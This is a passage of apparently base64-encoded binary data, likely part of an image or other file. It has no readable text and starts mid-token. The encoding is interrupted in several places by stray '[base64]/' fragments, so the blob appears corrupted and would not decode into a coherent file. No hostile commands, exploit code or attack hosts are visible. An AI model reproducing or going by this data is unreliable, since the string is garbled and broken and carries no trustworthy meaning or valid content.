e64]/g1Mhkk/pNU0iGJVnHySSgzknLKjqoERKSRSkKJy5Zc+pIXmcTUqUyc0QxqTZ6LQmooOees0yo8i85qz7BK6dNPtNLKQYMECghg0UQFiCuAAVCAAYYipvA6h0fhmAKGF1bQdIUghhjCU8ZocLttICar7LJUN+OsVVEqgXU0WWdFjY1DXpNFFl1pQ+QNC34FdgLGGU/AuOEWmAC55JhzwYY3njUmWmqntXa7cGEQgzzzMBHm22KEUQQGEdJ1/XXYY7+vXXPKqb0c3HPXHffae4/3d+AZjBDCCVHB9/gLhhQIgidS2dALgZyfoHkQCEh44RhxOQCEVCTGsUaKqyeAxot7fGJI/oKO7DiVjx2KJJJcRo5y/[base64]/[base64]/yI/lLCv5i15JZi/trlNnLZS5/8EphKQcpTvCGVYqb1aMf0ygT9JIo8MHMIIdggNKeGqGrmFYQCCJg2X1ACFnjzm2uR4TgNa84ooDM2d2MV09pZCb25oTJswExm6jkbJVYgLr2JGmcnkAFhQYAAH/jnFV0ghSiIQQ6l2MMEXVuLWnxRWtXCTjvMKAf03EIR57lFb81jxtZ9VLjDhaNIjbu7kiZXQRlKqUo3JL4R/AMXY0jBAWBqAQtogqbb/UcfXGrdFDXypRagwk0pCaRUJG8BGxulUtsHP6hiZJVRkqorqWpVrGaVF1vlKi99MkCw+lKsvyyrWdVqzGiwVYJm6UxcB6VBaEotAHjV/[base64]/OY3q/xtxn+DQqYAp0nAA16TAp+ClAMbTcFfUZpYzhLXNhDBmRGe2oThUmFrJmACFwgBYDn8zTCAU20/EGcNgfBrtwGBxDpcVWNRXMF1ikIWtLhs/ij0gIglJOCDvdkXZ4Fj5gUUILzFwgFjbGACG0hBPHv5C7n/wggkx1bJY3SHRrfVxi2WThFiEAEHOMBlfOcbP1/2cpj5OGYy/[base64]/7AA66LYXmLGEPcoDDXgAjGEnFAd1Jlq20/h7ahNG1EY3cCnIR7H1vfUde8vjgd0j9/e+AH0/jB3BAJDUBgALs4AIIAGFeUxDxG4yh4avHXh8+VBCNz6AgB+kBwTz2sUisouQaOblUPzJVqj46lluapctZwt9LzzzTm7b5UaLiDaPtXPrSvxPQkdkndhIdA3W1a9VgHRcBNODpUFeb2gab6w97Cutaz7rc0tkqsDOY7GWnv4ud/QYTwIWvjfyVcCrA9rcYkhQRKByAABvAASnQgbToO8ALlDZ4wDbIg1FAssJbsmEQD3jDhPTwDhh4PDk6BT8ogy7oAi4oQRM8QRRMQRVcQRZsQRd8QRiMQRmcwRLsAjIog1MI/jOAy7wNSYa4mynsuQEAUIF8KMJ8gIRqOMIdIL28kjiGYz05S4HlSaRQEqVASJ6A8YJS+hhO6D0vRBmVUxk7eDRAOAnia7n+eblb2iX/[base64]/swHVKADFZAABCC9AKCmhFs4SILCGGmYIUEqgzgfInmCQNhCJenCL/[base64]/AFZ5gHtmxLt3xLuIxLuZxLuqxLu7xLvMxLvWxLZ/AFTxiEsuSCMgiea8QXDxCI64kkIRSA/[base64]/Doyvaot7B0HbIswTrwhb2MUAmdUAqtUAudS18YBBP0g3gpTA5JBTM7gIKLpDHoxnEcR1Sogm9UgSqgpgsoQkjYgXPUq3UE/gDVY5gRjUc3GxIQWIBDur19RM36YhkiJVLXBATYXLkzNEjb5Cqd8a835Iaw+iWcA7WsCE4sxRPiJDWy0Mi0CAFG+cgJG9PmdE7we4vohLpOgSHBcsTrlCFgu6HtjIxKpKyYBE9WsT9PdIzz3EnSEoi3IBZjaTu5WIDHobb63DGAihwi0E/9JAJc1EWqdINbHNAwuo7VER3TuQUzejyxJJdyWEYuGIS1vFBTPVVUTdUKdQYNNcsFIZ4dvMZkqD1tpLhIsgAAqAIjNEdwnMx8kIBq0tUTJUdzlACrsZoD6C521LN/2Mx/oALrEogMoAPTlMwgTc0izVZtzVbXhE2B/gSESKNN40NINIHSN9wZowiabkiKK8XS4NTSLVWaUcjIZZoCDAAWCWNOpQvJtzCApwOstanONv2wtYHTOU0C9utOurlTu4ENRFgDPu3TxwCB9PzJfyKWnxTFzpqiRN0xEyCWRpmCIzgCR3zAIZDU/2wDS/XFdlgdEZio3nIjJ3OPczkFEkQDCFVVnd1Znu3ZeXAGNCjBTRgeD7UGSKDVgbuBd6SpD5pMCDFCVIAEI7wAABiBg7sAbwzHYS3CcgQAC9Ae0LMwAEi4GyjbaA0YD+iBJ6CDh8g9RttWuIXbbvXWbwVXWWLS41vDc91bh4yTbvDb58NDO3TXiRzOLW2r/lGgoEAZAgoAjo90C1fzPv071gkbgH8tgbRh0/J7UxnKzu1MAtBF2Kz7gckIAx06FdQ9HJ2UWNYdVCpyz4wVAAjgIMj5gAtIVBzLjRDIAUakuiGYyltU2V5kWUzoQCc7j3mTMkVoAnPxgxL0BJ+NXumd3gj9Bk8oQT/IvHvhGEh4AqAakgO4gRylqc9DACOsBhn9RiQ0wgIAAFwQwkIU1hNVAQCoUcZ0TPrVqxRwhzGwgLP9kCmqgCuB2/fhhAGOW7kVQ7ql248oSLxFvr1dvjhRk6fgBm9ICsLNUj0kTnml10DJgQbgDQ5SFH4FvzMl4QCggBDYMN5FSYEtvyDo/twf+FzQBTa4Oad4ApxDeIMkqIEaYAzWPYyIXcXhMBbRQkXQm93emIBk4bEPyIAKCGEIaAAMCIIPQ1kIzIN0U7Jq4VR7g1lbwITzaI9ycV4ugF7qTWM1XmO3vF4uyF4ym4EUUR4BsIDTW9rtogYHGEKoTUIYhVoASNZ/OLhvNFYAkNoiLAAJYFEmFAAEkADKbNoU9YAPgiRq6IMbGAELmCSjtAKWeR9QDuVQ/mQE1tZXWmC6fbRIw9v9gmCgqLQI/okJrmA1eZMMflevsEgO7hOygKs2AGER/sgSNuEzHVMFwIANCwIXfuEYimHPbckaBoK3aYxgAwIbuAu8gAEd/sABIbihUAninWQM+kyRV5sLAsiNIp4cxpAoIsCCsaHiILjFk8XiNtiDdFM3hyqGYhSBLbqoIBuX/[base64]/[base64]/u1xdEyLPt8PQrMRoG1ytHFyFD2qtYB1nEwVQOQdOFH0rV+akkIP+G2R8G1RNiUihYTgBuXh9lbZvKqbRm6cfmWgQAdOCyZoiO6h/oquiCDrvu6kbqul/pMvBW+pCcnvq5qpGYCrxtzMFVj1luFn1rrD4k4bkO/53oANOCM5UAQpWGtvfpu3NoErWsXYDXC2cwEUsIEf8Ka+XnAGhy1GmAJJHSwtWHDEji2HGocm4HN+Jh0x+FT8cF40KHFVX/W8DFo4VilIIIDcBu1/SAHLRIAqYFs/bszIpNrO6/EibFFfhe1AtsyQFlZEftrT/iCamiQrKOCN6MJEy4VoN+CX/paIkAu5JBfuKLdb4uMFcdUvK7/ybWBubtDynn5u6PZy60sohcLuUjtzLyUCDPjuqN7X8TbEAtiNFS4BrM7qrVZv9s5OOY1TlowMgtpws6ZvTbUFUhh0PG+M8xSV5Nix4hCAqJGLAsiAA78LGMACBWfwCrf0KaDUXMtPSu90XxwHN/LzY2wCUs+y/CiHEnQGeqAHt8T5ecD5m2dLnd/5ndf5m+d5oS96nvf5nhd6oM/5oCd6py96pg/6tvz5oW96oD/6pR96pdd6qk96r896pK96r9f6q+f6oHcGs+RsEZmAFad1W7dx9C2ArB12+k040DNCDyiA851MYN1jDyhC/voVx2rwACT0AD+GBK+tKYEABI6Ydsef9lVIcicnUoUIhGwPuVBG0igXSKuazSofd5jTaXRAdwKDE6J4hi5ndwWboOteKHh3LRRDi19mABNSzjUnRDOlan3f96veMPQuWK5m7xWIRINfP9CVAhtQ+LNmnZcdj2Lwhodf66xr6/3O78PAWsaBzwlYARgggroggr4Q+ZG39DZAlR9I8JS/Z86xB3vAFhTw8w1YvDaSefwog1HlevzPf/3ff/7vf///f4CgJ3AgwYIGDyJMqHAhw4b0BnHxY20ixYrWnhCg8m8jx44e3QEAUCUfSVQCQgK4AKkKSzoIUALwQDJfgQsz/lWEfAnAAQA6JCGpIEnHg4QCEm4CuOERFwECuZYtexoVaq6qUK9C3aV1665Ogb5CCit2rFg6ZgHRsaN2LVsrdgBJaiWXK6+6du/WbaZ3L9++fpttQye4G2Fuhg9DMwxtceLDzx5Djiz5WbDKli9jHlZqM+fOnjmPCj0qUaI8YUooMDBgQIEAAl7DhnlSNmwBBRIUuI0hRIkSL16UYMEiyJAgxo3/SL4i+Q8gNJ4/ByIdSJIoUlBEyM5BhAgY3jeIaIJJWLFitmxJSTKdhon2IN63j/8eRIULFypMWJBgBYwcRH4MMUUcfPDRSCO1HFiLgrXEkUcliAiY4IIKljLM/[base64]/JbtC0EMd1wQzC2X/[base64]/lECA6qxRnazzj4L7ZqvTZvABAnw3kAI2mZ73AvM/RDuuNCZW10WTYiQHXjdFdGEGGIUUYS89AojjC33qnf8vv2C/94FL/hHBBE2CJiwgQgyTGEwsgRTioLGDJPJHjBsgIIOUrgAgf8VfKAC/oNABQrYAhOUjGRkQNrTVuYMX3jiaEN7Gc3oIcEJCq1pA4EIBofWBU8UxBkwS5pAlvYyDTbQgVwgw9QoAgkCpABrMqRGH26QAo1s5AY58UAVYAKoH+ajGiqQwGtQUigPAEBtqLAJTWZCBwBY4EzuaAoUolIVR2FlUl0pHBctJQhBgAVUijMLGRe3Fsc57lSS20Xl/ih3OcBsbnOfmyM3nmGY0EmGdKUz3WdQt7o85IEIDzCAalrjGmaFpIjPWiRscqe73SXAd8Cb5AoqqRxylWs6ylME8yIAHu/AoAmKGGUTpDee7JHHFtp7Q/eOxx4ThA98F2CB+c6nAyxooUAKW1/7jEG/aFjIl8bIBAwosBplNWUBylzmAgZYwASqqEVdSGGXRCg0NNSoRjAr2kEeiCOXcQENvgAn0jj4IoL44klNuhHMBmElhfiCaQOxposqSM0Y5awaLZxIAg5gJo9Q4wY36AMuZNgRavAEJmWDTZvooDYgvg0lYEMAAkhShaBUg4lzAwAOPeIAAoDgilXhRC5S/[base64]/gEEqIAOIyFJAQDQXI/[base64]/MAFUNQjzWpeM5vb7OY3tzmesb0mm3mGBkLYGc8yIwSfPeEMNptwzjprMyUEDbM6wDnRil40KKS2zyoQQCkd6QMAwHuB/j0pl2ySxpomqIGLGlqgbFxrk07cVg2HkhclD8VbALDWh6bMgBMmzdR74ztf+uo3v/[base64]/nikT4UqCR1UcGnrugMXVOgDNQy6kedSYQQJhcnUZ4I3AKiAbtoFANSxZoGmPIG/[base64]//AYQuQJKnrNvJD39b260y13EZti23xNq3m370a9mQhz65vqvgy/U7381g8OXWEM1EKCYoAIB/[base64]/DbkNlLFoAME0TBdMSbw/WLCejA9E1BYw0I9vHSxUWWMWQcOWycF34h2RSAsmziMY0Zmbnf/4li0aEc+4XT/L3Mmu2cJ9TB0chfPbwM/iEIycvAgpq1X8zYX5qZExqIYi8u2pcQYAGGSTUsAAF03UaMQEhAAgSGl9k54BNZgA4hABGFxAFQ4E6kwDHK0A2MnXXRgQOWlzZK0dsRgAq04FfEoN3V4H2l4w26I3+JkbD9IA/QIw94geAJ4RD21BF2zhIyoRP6o2Ew3uc8wy/UkYQFA2VQGxVSoRWSxlO1QbZpYQh83heGYYglUohtVQZcQANIwO4gQOvJ2+xpUu1ZAikoAryI0i3YYXmchyK8wRL8mLuEkiKwpCoFYhQwASEWonqg1fPBEvQpIsQhTJRBYiRKojBR4pVZVvhlYidyVm4UQMm5iD5Y5VViZVZq/uVWciVX4p+LgAKSfGU4JQk9oQFWXhAXeMJV8gwlmFMdgMNVfgMswAIh7BYa0GVe6iUsfENWytyX7F82gUJXEmZhGiZWukgw6tMALuYAFuPVyMmaECAQVYEEWOYQcRRPgI3Y5MTVVWOajIEm/FOiUMENWMABWMDYsYkEAEACGpQKEoAPnGM60mZtCkIh3OY7wqMXnNE81uOAFZuxHVteGCE/ooMTcoM/KqdyBtUvOOfjWRgV0kJoWGF1JoKGYZ7mRWRi5QALpAYmgiFGfhu4adVtTMAFZABHToAE4EYCzBhhsaF0BNYbLgIpUE8RKMLBeQN5lAdKyqH0BNmI+FUx/gTiToYMyHSPWREWIoLAk0HZgEDoLkkiwwgTU4rBZh1TJk6LVEolVXLBYYJoiFqlORnaWV4l/Q0Cn/FZlBCClNQBLGBlPQzCzrQfIWgl/WFQF4jojh5mYipmMFbEBBBAH2xEde0A3KgERAXREwGAJnDX2oXEeGVUSJiJ1qBEAGTjP4wmQJkmBR6AOGJNehHAAsjmV6RBpthmbbbUJHQCm9LXDe4mb9pUPdJjEA7esR2ecS6nP2rDEgrkQOKKQQrqc/5CtGGGQg7LdI4CLVRno1phdmZeRG6eFkZVRXqbeGJqVeXG6WkACWRAAzzSAoCAdMiejGkSEIBMFmgMKSyC/ogcnF/[base64]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[base64]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[base64]/IdY2WIdT+iR8CqAuLgFgFA66N/24g98ZjbkVl4h4aGX5VtJH1cruw/iEBcIxW+EPlfodeMK6bgAQ157ki9wmtQ8+RCKtuaVY6ABCuCSyykb8zqDk+aTLdPNOlvBnt+aBXZ7/kF041knetpTaT78U6AEZVCsSd2gvmWHa//y0OLqZetkmyioTRB2ENBgBSww+xCk1N2131/W2b3oFHAdd9PM/aX4TgAHkAALcO/uART8DvACT/B6qgcWoAq67QYWjwLN48RuAD8Sj6nCqlsyxD0eCeBuQHlOaVs0D8gAwAE+pHsy4AeQDHxgCcnCJ/TequLmKvUihhl2ofUwrn5i7yBmz5hsTwgL68zCgA0Ui0p4j7F8z03aDPiEz2Um65tgzpu6BJwsK5zKRPlEyOZArLPsBgOsC4z4zzKCTtCIDgwK7RCODumqpvu8b4gIBQ59axwAak9myxRqaytmy9D+op7Q/q/TymYw2g/s4q/sQmpK0C7t8I8RZ22M/E/XUAMNxMEfKtESLxETM1ETN5ETO9ETPxEUQ1EUR5EUL1Ea9qgLTmEBNawB/eg9FkBAUEECK5AW9aXxyEUAwgqspuoG1ENcUMF3euKRNq/dzooAkOCVWCQNmuzIYpAZm0wQdoEXbPAGh+QcWK8TXK8HffCvgLB/hnAIEYsNjlCxTOYKIkjNVO73GiABvikKKatLYoJLrpCDslALb67m0GkCgIbn8oZvxsgyXMgkVuAH5kkND00PpSZQvk8OGbJQKs3S4LBqBkoc1oH7wIIY3sAPt04Qa8AEhu4QT6INWK27SpIRGfGi/[base64]/BUIaBNiNyUAjlh7iiK76CHXiTHegCU7KAnxYhC+AvJE+i7MDI/rjrJPFv1lRyJeVu/[base64]/uAcw0WgRi8QixI4Qfor2R4jyDnZAiyiyNg7RJeLSNOsg0uKjp7pRzK/mA6u4AQZiFq+kE7B5VQC9UT+4EdiGEWCKElv3OnenIBx5M8uy0BtqUaamfGIMEDygM+O9U8imoMuJI+40WUJq89nufwhkzHfoAECkEZssEVsiEbRo/0YqnJ5Aotd6kafyTjHlQb47KYZg9GDMFCbS9DNZQk7oAvFctDP7RoAJMJTcgJn3BwBiBFYUJXuslFXRQea+IxZRTmZjQBMCBHdTQEJqhHw6iCTEJI62QJjHQNs8BIX2sRFGG2Zuss8nUP9pVf92BK/3VKrzRLiYgs7rWfnCaHpMFMA4VpSMFP9GQJpm8IviAMRsINootVVWhi0Q7tuGs5G7HWpiBPC6cc/[base64]/RJDz5XD26Ia/JVEbCoX0+3XxnBSksBS+NwNb1Uh7RCHLRvGnRI0aRAYhPLgXhv7DJg7ACT/jxW7eJ07RxRZEd2jUrWD8igJWvW/nmfF3qjV3qftwu6oAz8YBNmR2e3t2eJEmiH0qcIwAOsIRnKlw4sINyWVn3Now8swConJPEYTwAKAWvr135RxPVcgWvxt8osLlfL1myDxJfS9nxc7xVcgX/m8n9oJOTmFkPTIA3uIA2WdQg8dE6QACrWTAZayEQb4AImQALQSYRhYnAHYDEX8zNi4oS19fhkbvlijgu5cM/+9m/70YucS1WuqezadQnAwEhlqyzMAhPqVQ/eQJ+2Bi60KG729VRQd18ZwV+j9BaGQQ55i2CLQTe3wnabZhHe4BBB1E1PglVJoAIyoAJM6AUqdhHZrngdETqRF47jWI7nODrNwY7v/hiP81iP93gB8dg7xPMn32F7dbZne4BfVOA7rGEGCOAJrCEVytcaJoAr15eSqbYPqMA9QcQdCIAN6Nd+PxlrBaZ//fd/AVjK1lKAB9gVcGl98hd9Os4VjCluC8uBMxSCIfhuLXhOfsAHUkgGNhgDMgCEwSqEgwIqJ0uEUzRbZWKFE1OFF1NFrVDmQGMyb075XCYBFKDN/tZu0FWkWCAEVqjspksJeng0+UmI85V0kViKqigOtAAxTKUxnDiKM8E1cYuKVdO2srh2F8EGlCAJ6W8IlkBNw2AJgoCMIQACFqCMiUZNTZI5I1rWbI2OK9qiL3qO91ijN9qONcwcPNqP/qWNZ/1IkAdZdlpxkUfkAqrBGlo6FboNEhy5pa0BBKa2kpXWHS45BUbAAvAjBW4gxz5kkwvBk7UWlO83ReqKlP2XbFGPRyQmr1yvEwrYlWPZf6zaqv1HfYjVEGp5bnE5lz0UGaH1l0s0QhgEKo/5MM1EcBPgMAm3m2qOJk4YmmHiM8BJgzrIZX5isjAom3/mbzPgbjTzuihohdhVherkDR6FaxShXh8FLRYhLrhGDi7qMOQZs0/XSqVYNnFLNV+X0RZBCQ6RYitWmkrOCMHAoElgAYD2jMOY/rZr1tqOpB4Ro28bt3O7Vziat/UY8PJ4p0R6pHlWw0yae08aWlAB/pBIBBVm2hqeYERSwbkdmVNvGj77wCtHxLNGpCiCKgVGzB0gIFazQX7Im+KOGlb5d6lJmWwDeEhU2RWmupUN2JiyWqtn5EG9upbBuhzzFglC9AV+WQUyIELSOq3X2j/QyVqDAlvlLAsDACZegq67qTEpHEbr0cGRWQEeAPhqOEvuJqSiK5wlNgRQAIqCwFHEQA7EgMVVfMXh4sVhHInlAIuWuMZvvMb3NRNKgbNdMzZh00plU9IW4aDV1A08Ig9CQclDISNCwQ2M9A3YoE4uUzIhYOxCck46ttZou2/eWLe/HMzpuLfHvKN/+46D+48BeXZK2rhN+lnKk0Rieroh/sELprulISB9rZsCx8ABCA4JCgEJuPYCxDsQCE4ZfuAAbsAdLOBV7be8jxp9lOH01ru9dcRhUBkHeylt5buqvYxGbkS/j/WWw/[base64]/jkeBOJXqN2BGnCB5Essz+ETFyyAXwAdAnwARTohRdQA5l2BBJDAAg5gBRydvLGWfkJZ0u9qvUvZqS99YuxH0wnYYOa70w9YRjohrjoBQ4naq0e9Q5sVGZHAB7JewFUdrVvdwJOZwRGgHYNirW0GwiN8whGXMTHIzrTwHa21ASgA2BVAAYY9S/LGZ15A/ojAZ9apCEIFi6Jdo0LF2eXgEs6C2/d1ifdgs60UEyTiUXA88KtIC3B8CqTk3ZfcIkSB8yei8y8hFN5gKt6PBPKRhHxX2ZcrglQipPYG7hIe9mN/pRa+txveHNA8zZ+FuCV+kKuB4i0eqMZX4zVeuklg/pL/ARfGDQKC4gI+eAEE4JJSQJA6dQxGJANGpBAKjwBc4foDfX9VpBMywKjRZ+fnx7x7XlZHmdIr/amH6ehfpBCSHkbSR32g/[base64]/oHxZKNEjZYogTQHC3ygQ4seTbq06dOoU6tezbp1anOwY8ueTXv2u9u4q92uxlv3u969fwf/jay4cd7Gk1dZQKA5gQSprEmfTr26dBW43I2xMIGAF1UQFgRK1WPFtVQ+ZnR3cEPTv/fw47+/8VyQskCFlP2AsEIZcyTKQJCAMsp04gqBymCTzYLZMOMgMw0+GOGD2Oxi4YUVXrgLNhx2yOE5IIYIojYklmjiiQ8+6IornUxSiCCCTCLjjDTSWMiNON54x447FpLGj0B+ccWQRCJhpA9IDlSQQQc16aSTF2EU0ZQcFaBQTggQUIBHIY0kUkkxoaTSmCmxdBJMNqVJ/lNOOgXlE1ANKDDUZiXkQMRSMRihxRZ5aqHFWWetxRVZWGhRKBZEuFHJoovq5cajiMghBxx7MALoVnAdYcSmnBoBFV56LdqXX5cQFhgto9CiqmCXKCLHG1J8wBwBIy0Awa23SqYBZkZhgNlmrgUr7LDEFktsbcgmaw5ut8G2G3C/CQfctMQdN21yTjjX3AKQWOctddf0QIUFMqSiSiCqqDLBArlAoaUkTxAAgSpeNESAA1RQIx98VDSXgSAJVGBfIQcqUwiAyqxAAoEZINwJgwtCCPHEEGeooYUWb+ihhyKOeOLHJaboIC8rTtJJGi8KkmMhNrq4Mo934BjkF0IS/[base64]/6asrOVgyyz75jj27S34w6t7rgjo8KszlXx7fDJWANCBtFdo/zyyVyTzAUZ5JJBZKowB4EXB9x7gzvyaeLcCkg050P4Cxx4RcEIKoP+wwu6wqDEFEN8sYYZY7wxNh2fA/L+JKbIC8md/[base64]/Bgp0gncUs30hrOLwbziF5h4ruOGcGw4ukNbwAiehY4wnFO8/ylkeeQFyjAgQAQSC0ZYE+xMcCBEBCIJQhCBCQoBM/iIwgYrmwSVwhfQiK/l823K